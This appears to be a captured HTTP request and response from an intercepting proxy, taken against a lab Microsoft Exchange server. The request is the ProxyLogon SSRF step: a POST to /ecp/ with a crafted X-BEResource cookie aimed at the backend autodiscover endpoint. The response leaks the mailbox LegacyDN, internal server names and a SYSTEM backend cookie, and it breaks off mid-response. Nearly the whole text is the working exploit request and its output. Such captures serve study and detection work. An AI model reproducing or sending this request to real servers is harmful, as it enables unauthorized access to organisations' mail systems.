 Request
Pretty Raw \n Actions
1 POST /ecp/fd45e2.png HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: X-BEResource=win-dc/autodiscover/autodiscover.xml?a=~1942062522;
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 334
12
13 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006"
14 <Request>
15 <EMailAddress>
test@aaron.com
</EMailAddress>
<AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
16 </Request>
17 </Autodiscover>
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 request-id: d1c11d69-2e74-4aab-b139-036fa3273892
7 X-CalculatedBETarget: win-dc
8 X-CalculatedBETarget: win-dc.aaron.com
9 X-DiagInfo: WIN-DC
10 X-BEServer: WIN-DC
11 X-FEServer: WIN-DC
12 X-AspNet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=S-1-5-18=rJqNiZqNgYiWkdKbnNGeno2QkdGckJKBzsbLzc/JzM/MyoHNz8300s/M0s7I
14 X-Powered-By: ASP.NET
15 X-FEServer: WIN-DC
16 Date: Wed, 17 Mar 2021 12:41:13 GMT
17 Connection: close
18 Content-Length: 3745
19
20 <?xml version="1.0" encoding="utf-8"?>
21 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
22 <Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/20
23 <User>
24 <DisplayName>
test
</DisplayName>
25 <LegacyDN>
/o=Email/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=dc1efdc091
</LegacyDN>
26 <AutoDiscoverSMTPAddress>
test@aaron.com
</AutoDiscoverSMTPAddress>
27 <DeploymentId>
22924b89-4210-4cbc-a8c7-7827c4b25aa1
</DeploymentId>
28 </User>
29 <Account>
30 <AccountType>
email
</AccountType>
31 <Action>
settings
</Action>
32 <MicrosoftOnline>